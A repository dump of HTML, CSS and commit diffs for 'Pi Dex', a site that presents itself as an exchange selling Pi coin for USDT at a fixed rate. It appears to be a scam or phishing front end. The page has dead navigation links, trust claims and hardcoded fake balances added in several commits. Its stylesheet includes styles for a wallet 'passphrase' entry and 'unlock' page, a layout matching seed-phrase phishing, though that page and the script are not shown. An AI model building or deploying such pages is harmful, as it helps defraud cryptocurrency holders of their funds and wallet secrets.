
==== dex.html @ cd7a8c3b "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Exchange - Pi Dex</title>
    <link rel="icon" type="png" href="favicon.png">
    <link rel="stylesheet" href="style.css">
    <style>
        .token-input {
            position: relative;
        }
        
        .arrow-down {
            transition: transform 0.3s ease;
        }
        
        .arrow-down:hover {
            transform: scale(1.2);
        }
    </style>
</head>
<body>
    <div id="dexPage">
        <nav>
            <div class="nav-left">
                <button class="menu-toggle" onclick="toggleMenu()" id="menuToggle">
                    <span class="hamburger"></span>
                    <span class="hamburger"></span>
                    <span class="hamburger"></span>
                </button>
                <a href="index.html" class="logo">
                    <img src="pilogo.png" alt="Pi Logo" class="logo-img">
                    <span>PiDex.Co</span>
                </a>
            </div>
            
            <div class="nav-links" id="navLinks">
                <a href="index.html">Home</a>
                <a href="#">Trade</a>
                <a href="#">Liquidity</a>
                <a href="#">Farms</a>
                <a href="#">Disconnect</a>
            </div>
        </nav>

        <div class="dex-container">
            <div class="dex-card">
                <h2>Exchange</h2>
                
                <div class="live-price-banner">
                    <div class="price-info">
                        <span>GCV Price:</span>
                        <span id="livePiPrice" class="price-value">$3.14</span>
                    </div>
                    <div class="price-info">
                        <span>Exchange Rate:</span>
                        <span id="promoPrice" class="price-value">1 PI = $3.14 USDT</span>
                    </div>
                </div>

                <div class="token-input" id="firstInput">
                    <div class="token-header">
                        <span id="firstLabel">From</span>
                        <span>Balance: _._</span>
                    </div>
                    <div class="token-body">
                        <input type="number" id="firstAmount" placeholder="0.0">
                        <div class="token-select" id="firstToken">
                            <img src="pilogo.png" alt="Pi" class="token-logo" id="firstTokenImg">
                            <span id="firstTokenName">PI</span>
                        </div>
                    </div>
                </div>

                <div class="arrow-down" onclick="switchTradePair()" style="cursor: pointer; user-select: none;">
                    ↓
                </div>

                <div class="token-input" id="secondInput">
                    <div class="token-header">
                        <span id="secondLabel">To</span>
                        <span>Network: <span id="selectedNetwork">BEP20</span></span>
                    </div>
                    <div class="token-body">
                        <input type="number" id="secondAmount" placeholder="0.0" readonly>
                        <div class="token-select" id="secondToken" onclick="toggleNetworkMenu(event)">
                            <img src="usdtlogo.png" alt="USDT" class="token-logo" id="secondTokenImg">
                            <span id="secondTokenName">USDT</span>
                            <span>▼</span>
                        </div>
                    </div>
                    
                    <div id="networkMenu" class="hidden network-menu">
                        <div class="network-option" onclick="selectNetwork('BEP20')">
                            USDT (BEP20) - Binance Smart Chain
                        </div>
                        <div class="network-option" onclick="selectNetwork('ERC20')">
                            USDT (ERC20) - Ethereum
                        </div>
                        <div class="network-option" onclick="selectNetwork('TRC20')">
                            USDT (TRC20) - Tron
                        </div>
                    </div>
                </div>

                <div class="wallet-address-section">
                    <label for="walletAddress" id="walletLabel">Receiving Wallet Address *</label>
                    <input 
                        type="text" 
                        id="walletAddress" 
                        placeholder="Enter your USDT wallet address"
                        required
                    >
                    <small id="walletHint">Enter the wallet address where you want to receive USDT</small>
                </div>

                <div class="exchange-info">
                    <div class="info-row">
                        <span>Rate</span>
                        <span id="exchangeRate">1 PI = $3.14 USDT</span>
                    </div>
                    <div class="info-row">
                        <span>Network Fee</span>
                        <span>~$0.50</span>
                    </div>
                </div>

                <button class="btn" id="tradeButton" style="width: 100%; margin-top: 1rem;" onclick="executeTrade()">Sell Pi Coin</button>
            </div>
        </div>
    </div>

    <footer>
        <div class="footer-container">
            <div class="footer-left">
                <div class="footer-logo">
                    <img src="pilogo.png" alt="Pi Logo" class="footer-logo-img">
                    <h3>Pi Dex</h3>
                </div>
                <p class="footer-description">The most trusted decentralized exchange for Pi Network cryptocurrency trading.</p>
            </div>
            
            <div class="footer-right">
                <div class="footer-links-row">
                    <div class="footer-section">
                        <h4>About</h4>
                        <ul class="footer-links">
                            <li><a href="#">About Us</a></li>
                            <li><a href="#">Blog</a></li>
                            <li><a href="#">Careers</a></li>
                            <li><a href="#">Contact</a></li>
                        </ul>
                    </div>

                    <div class="footer-section">
                        <h4>Products</h4>
                        <ul class="footer-links">
                            <li><a href="#">Exchange</a></li>
                            <li><a href="#">Liquidity</a></li>
                            <li><a href="#">Farms</a></li>
                            <li><a href="#">Pools</a></li>
                        </ul>
                    </div>

                    <div class="footer-section">
                        <h4>Support</h4>
                        <ul class="footer-links">
                            <li><a href="#">Help Center</a></li>
                            <li><a href="#">Documentation</a></li>
                            <li><a href="#">API</a></li>
                            <li><a href="#">Terms</a></li>
                        </ul>
                    </div>
                </div>

                <div class="footer-bottom">
                    <p>&copy; 2026 Pi Dex. All rights reserved.</p>
                    <div class="footer-social">
                        <a href="#">Twitter</a>
                        <a href="#">Discord</a>
                        <a href="#">Telegram</a>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
---- style.css ----
/* ========================================
   RESET AND BASE STYLES
   ======================================== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    background: linear-gradient(135deg, #6C3483 0%, #884EA0 50%, #9B59B6 100%);
    min-height: 100vh;
    color: #fff;
    display: flex;
    flex-direction: column;
}

#homePage,
#dexPage {
    flex: 1;
}

/* ========================================
   NAVIGATION
   ======================================== */
nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1.5rem 5%;
    background: rgba(108, 52, 131, 0.3);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    position: relative;
    z-index: 1000;
}

.nav-left {
    display: flex;
    align-items: center;
    gap: 1rem;
}

.nav-right {
    display: flex;
    align-items: center;
}

.menu-toggle {
    display: none;
    background: none;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
    flex-direction: column;
    gap: 0.3rem;
}

.hamburger {
    width: 25px;
    height: 3px;
    background: #FCD535;
    border-radius: 2px;
    transition: all 0.3s;
}

.logo {
    font-size: 1.8rem;
    font-weight: bold;
    display: flex;
    align-items: center;
    gap: 0.75rem;
    text-decoration: none;
    color: #fff;
    cursor: pointer;
}

.logo-img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

.nav-links {
    display: flex;
    gap: 2rem;
    align-items: center;
}

.nav-links a {
    color: #fff;
    text-decoration: none;
    font-weight: 500;
    transition: opacity 0.3s;
}

.nav-links a:hover {
    opacity: 0.8;
}

/* ========================================
   BUTTONS
   ======================================== */
.btn {
    background: linear-gradient(135deg, #FCD535, #F4D03F);
    color: #6C3483;
    padding: 0.75rem 1.5rem;
    border-radius: 25px;
    border: none;
    font-weight: bold;
    cursor: pointer;
    transition: transform 0.3s, box-shadow 0.3s;
    text-decoration: none;
    display: inline-block;
    font-size: 1rem;
}

.btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(252, 213, 53, 0.4);
}

.btn-secondary {
    background: rgba(255, 255, 255, 0.2);
    color: #fff;
    backdrop-filter: blur(10px);
}

/* ========================================
   HERO SECTION
   ======================================== */
.hero {
    text-align: center;
    padding: 5rem 5% 3rem;
    max-width: 1200px;
    margin: 0 auto;
}

.pi-logo-large {
    margin-bottom: 2rem;
    display: inline-block;
    animation: float 3s ease-in-out infinite;
}

.hero-logo {
    width: 120px;
    height: 120px;
}

@keyframes float {
    0%, 100% {
        transform: translateY(0px);
    }
    50% {
        transform: translateY(-10px);
    }
}

.hero h1 {
    font-size: 3.5rem;
    margin-bottom: 1rem;
    background: linear-gradient(135deg, #fff, #FCD535);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.hero p {
    font-size: 1.3rem;
    margin-bottom: 2rem;
    opacity: 0.9;
}

.hero-buttons {
    display: flex;
    gap: 1rem;
    justify-content: center;
    flex-wrap: wrap;
}

/* ========================================
   STATS SECTION
   ======================================== */
.stats {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
    padding: 3rem 5%;
    max-width: 1200px;
    margin: 0 auto;
}

.stat-card {
    background: rgba(108, 52, 131, 0.3);
    backdrop-filter: blur(10px);
    padding: 2rem;
    border-radius: 20px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    text-align: center;
}

.stat-card h3 {
    font-size: 2.5rem;
    color: #FCD535;
    margin-bottom: 0.5rem;
}

.stat-card p {
    opacity: 0.9;
}

/* ========================================
   FEATURES SECTION
   ======================================== */
.features {
    padding: 3rem 5%;
    max-width: 1200px;
    margin: 0 auto;
}

.features h2 {
    text-align: center;
    font-size: 2.5rem;
    margin-bottom: 3rem;
}

.feature-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 2rem;
}

.feature-card {
    background: rgba(108, 52, 131, 0.3);
    backdrop-filter: blur(10px);
    padding: 2rem;
    border-radius: 20px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    transition: transform 0.3s;
}

.feature-card:hover {
    transform: translateY(-5px);
}

.feature-icon {
    font-size: 3rem;
    margin-bottom: 1rem;
}

.feature-card h3 {
    margin-bottom: 1rem;
    color: #FCD535;
}

/* ========================================
   FEEDBACK PAGE
   ======================================== */
.feedback-body {
    background: #fff;
    color: #000;
}

.feedback-page {
    min-height: 100vh;
    background: #fff;
}

.feedback-header {
    background: linear-gradient(135deg, #7B4397, #6C3483);
    padding: 1rem 1.5rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: #fff;
}

.back-arrow {
    font-size: 1.5rem;
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}

.wallet-title {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    font-size: 1.2rem;
    font-weight: bold;
    text-decoration: none;
    color: #fff;
}

.wallet-icon {
    width: 30px;
    height: 30px;
    border-radius: 50%;
}

.menu-icon {
    font-size: 1.5rem;
    cursor: pointer;
}

.feedback-content {
    padding: 2rem 1.5rem;
    max-width: 500px;
    margin: 0 auto;
}

.feedback-content h1 {
    font-size: 1.8rem;
    color: #000;
    margin-bottom: 2rem;
    text-align: center;
}

.passphrase-box {
    margin-bottom: 1.5rem;
}

.passphrase-box textarea {
    width: 100%;
    min-height: 150px;
    padding: 1rem;
    border: 1px solid #ddd;
    border-radius: 10px;
    font-size: 0.95rem;
    font-family: inherit;
    resize: vertical;
    background: #f5f5f5;
    color: #000;
}

.passphrase-box textarea::placeholder {
    color: #999;
}

.error-message {
    background: rgba(231, 76, 60, 0.1);
    border: 1px solid rgba(231, 76, 60, 0.3);
    color: #c0392b;
    padding: 1rem;
    border-radius: 10px;
    margin-bottom: 1rem;
    display: none;
}

.unlock-btn {
    width: 100%;
    padding: 1rem;
    border-radius: 10px;
    border: none;
    font-weight: bold;
    font-size: 1rem;
    cursor: pointer;
    margin-bottom: 1rem;
    transition: opacity 0.3s;
}

.unlock-passphrase {
    background: #fff;
    color: #7B4397;
    border: 2px solid #7B4397;
}

.unlock-fingerprint {
    background: linear-gradient(135deg, #7B4397, #6C3483);
    color: #fff;
}

.unlock-btn:hover {
    opacity: 0.9;
}

.wallet-info {
    margin-top: 2rem;
    font-size: 0.9rem;
    color: #666;
    line-height: 1.6;
}

.wallet-info p {
    margin-bottom: 1rem;
}

.lost-passphrase {
    margin-top: 1.5rem;
}

.lost-passphrase a {
    color: #7B4397;
    text-decoration: none;
    font-weight: bold;
}

/* ========================================
   DEX PAGE
   ======================================== */
.dex-container {
    max-width: 500px;
    margin: 3rem auto;
    padding: 0 1rem;
    position: relative;
    z-index: 1;
}

.dex-card {
    background: rgba(108, 52, 131, 0.3);
    backdrop-filter: blur(10px);
    padding: 2rem;
    border-radius: 20px;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.dex-card h2 {
    margin-bottom: 1.5rem;
    font-size: 1.8rem;
}

.live-price-banner {
    background: rgba(252, 213, 53, 0.1);
    border: 1px solid rgba(252, 213, 53, 0.3);
    padding: 1rem;
    border-radius: 10px;
    margin-bottom: 1rem;
}

.price-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0.5rem;
    font-size: 0.95rem;
}

.price-info:last-child {
    margin-bottom: 0;
}

.price-value {
    font-weight: bold;
    color: #FCD535;
}

.price-value.promo {
    color: #F4D03F;
}

.promo-banner {
    background: linear-gradient(135deg, #FCD535, #F4D03F);
    color: #6C3483;
    padding: 1rem;
    border-radius: 10px;
    margin-bottom: 1.5rem;
    text-align: center;
    font-weight: bold;
}

.token-input {
    background: rgba(108, 52, 131, 0.2);
    padding: 1.5rem;
    border-radius: 15px;
    margin-bottom: 1rem;
    position: relative;
}

.token-header {
    display: flex;
    justify-content: space-between;
    margin-bottom: 1rem;
    font-size: 0.9rem;
    opacity: 0.8;
}

.token-body {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 1rem;
}

.token-body input {
    background: transparent;
    border: none;
    color: #fff;
    font-size: 1.5rem;
    font-weight: bold;
    width: 100%;
    max-width: 200px;
    outline: none;
}

.token-select {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    background: rgba(108, 52, 131, 0.4);
    padding: 0.5rem 1rem;
    border-radius: 20px;
    cursor: pointer;
    flex-shrink: 0;
}

.token-logo {
    width: 25px;
    height: 25px;
    border-radius: 50%;
}

.arrow-down {
    text-align: center;
    margin: 1rem 0;
    font-size: 1.5rem;
}

.wallet-address-section {
    margin: 1.5rem 0;
}

.wallet-address-section label {
    display: block;
    margin-bottom: 0.5rem;
    font-weight: 500;
    font-size: 0.95rem;
}

.wallet-address-section input {
    width: 100%;
    padding: 1rem;
    border-radius: 10px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    background: rgba(108, 52, 131, 0.2);
    color: #fff;
    font-size: 1rem;
    outline: none;
    word-break: break-all;
}

.wallet-address-section input::placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.wallet-address-section small {
    display: block;
    margin-top: 0.5rem;
    opacity: 0.7;
    font-size: 0.85rem;
}

.exchange-info {
    background: rgba(108, 52, 131, 0.2);
    padding: 1rem;
    border-radius: 10px;
    margin: 1rem 0;
}

.info-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0.5rem;
    font-size: 0.9rem;
}

.info-row:last-child {
    margin-bottom: 0;
}

/* ========================================
   NETWORK DROPDOWN MENU - FIXED
   ======================================== */
.network-menu {
    position: absolute;
    background: #000000;
    backdrop-filter: blur(10px);
    border: 1px solid rgba(252, 213, 53, 0.5);
    border-radius: 10px;
    margin-top: 0.5rem;
    padding: 0.5rem;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.5);
    z-index: 1000;
    min-width: 280px;
}

.network-option {
    cursor: pointer;
    padding: 0.75rem 1rem;
    border-radius: 8px;
    margin-bottom: 0.25rem;
    transition: all 0.2s;
    color: #ffffff !important;
    font-size: 0.95rem;
    background: transparent;
}

.network-option:hover {
    background: rgba(252, 213, 53, 0.3);
    color: #FCD535 !important;
}

.network-option:last-child {
    margin-bottom: 0;
}

/* ========================================
   UTILITY CLASSES
   ======================================== */
.hidden {
    display: none;
}

/* ========================================
   FOOTER
   ======================================== */
footer {
    background: rgba(108, 52, 131, 0.4);
    backdrop-filter: blur(10px);
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    padding: 2rem 5%;
    margin-top: auto;
}

.footer-container {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    gap: 3rem;
    max-width: 1200px;
    margin: 0 auto;
}

.footer-left {
    flex: 1;
    max-width: 400px;
}

.footer-logo {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    margin-bottom: 1rem;
}

.footer-logo-img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

.footer-logo h3 {
    font-size: 1.5rem;
    color: #FCD535;
}

.footer-description {
    opacity: 0.8;
    line-height: 1.6;
    margin-top: 1rem;
}

.footer-right {
    flex: 2;
}

.footer-links-row {
    display: flex;
    gap: 3rem;
    margin-bottom: 2rem;
}

.footer-section h4 {
    color: #FCD535;
    margin-bottom: 1rem;
    font-size: 1.1rem;
}

.footer-links {
    list-style: none;
}

.footer-links li {
    margin-bottom: 0.75rem;
}

.footer-links a {
    color: #fff;
    text-decoration: none;
    opacity: 0.8;
    transition: opacity 0.3s;
}

.footer-links a:hover {
    opacity: 1;
}

.footer-bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 1.5rem;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-social {
    display: flex;
    gap: 2rem;
}

.footer-social a {
    color: #fff;
    text-decoration: none;
    opacity: 0.8;
    transition: opacity 0.3s;
}

.footer-social a:hover {
    opacity: 1;
    color: #FCD535;
}

/* ========================================
   MOBILE RESPONSIVE
   ======================================== */
@media (max-width: 768px) {
    /* Mobile Navigation */
    .menu-toggle {
        display: flex;
    }

    nav {
        flex-wrap: wrap;
    }

    .nav-left {
        flex: 1;
    }

    .nav-right {
        order: 3;
        flex: 0 0 auto;
    }

    .nav-links {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background: rgba(108, 52, 131, 0.95);
        backdrop-filter: blur(10px);
        flex-direction: column;
        padding: 1rem;
        gap: 0;
        display: none;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        order: 4;
        width: 100%;
        z-index: 999;
    }

    .nav-links.active {
        display: flex;
    }

    .nav-links a {
        padding: 1rem;
        width: 100%;
        text-align: left;
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    }

    .nav-links a:last-child {
        border-bottom: none;
    }

    .btn-connect {
        padding: 0.6rem 1.2rem;
        font-size: 0.9rem;
    }

    /* Hero Section */
    .hero h1 {
        font-size: 2.5rem;
    }

    .hero p {
        font-size: 1.1rem;
    }

    /* Stats and Features */
    .stats {
        grid-template-columns: 1fr;
    }

    .feature-grid {
        grid-template-columns: 1fr;
    }

    /* Feedback Page */
    .passphrase-box textarea {
        min-height: 180px;
        font-size: 0.9rem;
    }

    /* DEX Page */
    .token-body {
        flex-wrap: wrap;
    }

    .token-body input {
        max-width: 100%;
        margin-bottom: 0.5rem;
    }

    .wallet-address-section input {
        font-size: 0.9rem;
        padding: 0.85rem;
    }

    /* Network Dropdown Mobile */
    .network-menu {
        min-width: 100%;
        left: 0;
        right: 0;
    }

    /* Footer */
    .footer-container {
        flex-direction: column;
    }

    .footer-left {
        max-width: 100%;
    }

    .footer-links-row {
        flex-direction: column;
        gap: 2rem;
    }

    .footer-bottom {
        flex-direction: column;
        gap: 1rem;
        text-align: center;
    }
}

@media (max-width: 480px) {
    /* Navigation */
    nav {
        padding: 1rem 3%;
    }

    .logo {
        font-size: 1.5rem;
    }

    .logo-img {
        width: 35px;
        height: 35px;
    }

    /* Hero Section */
    .hero {
        padding: 3rem 3% 2rem;
    }

    .hero h1 {
        font-size: 2rem;
    }

    .hero p {
        font-size: 1rem;
    }

    .btn {
        padding: 0.6rem 1.2rem;
        font-size: 0.9rem;
    }

    /* DEX Page */
    .dex-card {
        padding: 1.5rem 1rem;
    }

    /* Network Dropdown Small Mobile */
    .network-option {
        font-size: 0.85rem;
        padding: 0.65rem 0.85rem;
    }

    /* Stats */
    .stat-card h3 {
        font-size: 2rem;
    }

    /* Features */
    .features h2 {
        font-size: 2rem;
    }

    .feature-card {
        padding: 1.5rem;
    }

    /* Feedback Page */
    .passphrase-box textarea {
        padding: 0.85rem;
    }

    .wallet-address-section input {
        font-size: 0.85rem;
        padding: 0.75rem;
    }

    /* Footer */
    .footer-links-row {
        gap: 1.5rem;
    }
}

==== commit c555d906: "Update dex.html" ====
--- a/dex.html
+++ b/dex.html
@@ -62,7 +62,7 @@
                 <div class="token-input" id="firstInput">
                     <div class="token-header">
                         <span id="firstLabel">From</span>
-                        <span>Balance: _._</span>
+                        <span>Balance: 4782.6</span>
                     </div>
                     <div class="token-body">
                         <input type="number" id="firstAmount" placeholder="0.0">
@@ -190,3 +190,4 @@
 </body>
 </html>
 
+

==== commit 6adc462f: "Update dex.html" ====
--- a/dex.html
+++ b/dex.html
@@ -62,7 +62,7 @@
                 <div class="token-input" id="firstInput">
                     <div class="token-header">
                         <span id="firstLabel">From</span>
-                        <span>Balance: 4782.6</span>
+                        <span>Balance: _._</span>
                     </div>
                     <div class="token-body">
                         <input type="number" id="firstAmount" placeholder="0.0">
@@ -77,7 +77,7 @@
                     ↓
                 </div>
 
-                <div class="token-input" id="secondInput">
+                <div class="token-input" id="secondInput" style="position: relative;">
                     <div class="token-header">
                         <span id="secondLabel">To</span>
                         <span>Network: <span id="selectedNetwork">BEP20</span></span>
@@ -189,5 +189,3 @@
     <script src="script.js"></script>
 </body>
 </html>
-
-

==== commit 97100557: "Update dex.html" ====
--- a/dex.html
+++ b/dex.html
@@ -31,7 +31,7 @@
                 </button>
                 <a href="index.html" class="logo">
                     <img src="pilogo.png" alt="Pi Logo" class="logo-img">
-                    <span>PiDex.Co</span>
+                    <span>PiDex</span>
                 </a>
             </div>
             
--- a/style.css
+++ b/style.css
@@ -917,4 +917,4 @@
     .footer-links-row {
         gap: 1.5rem;
     }
-}+}

==== commit 81a3efdd: "Update dex.html" ====
--- a/dex.html
+++ b/dex.html
@@ -62,7 +62,7 @@
                 <div class="token-input" id="firstInput">
                     <div class="token-header">
                         <span id="firstLabel">From</span>
-                        <span>Balance: _._</span>
+                        <span>Balance: 4355.65</span>
                     </div>
                     <div class="token-body">
                         <input type="number" id="firstAmount" placeholder="0.0">
